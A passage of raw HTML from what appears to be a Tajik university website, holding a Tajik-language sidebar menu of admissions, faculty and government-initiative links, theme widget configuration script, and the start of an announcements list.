			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_2_696b20da1850c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696b20da1850c" ><script>var block_td_uid_2_696b20da1850c = new tdBlock();
block_td_uid_2_696b20da1850c.id = "td_uid_2_696b20da1850c";
block_td_uid_2_696b20da1850c.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_2_696b20da1850c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696b20da1850c_rand","tdc_css_class_style":"td_uid_2_696b20da1850c_rand_style"}';
block_td_uid_2_696b20da1850c.td_column_number = "1";
block_td_uid_2_696b20da1850c.block_type = "td_block_7";
block_td_uid_2_696b20da1850c.post_count = "6";
block_td_uid_2_696b20da1850c.found_posts = "106";
block_td_uid_2_696b20da1850c.header_color = "#";
block_td_uid_2_696b20da1850c.ajax_pagination_infinite_stop = "";
block_td_uid_2_696b20da1850c.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_2_696b20da1850c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_2_696b20da1850c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

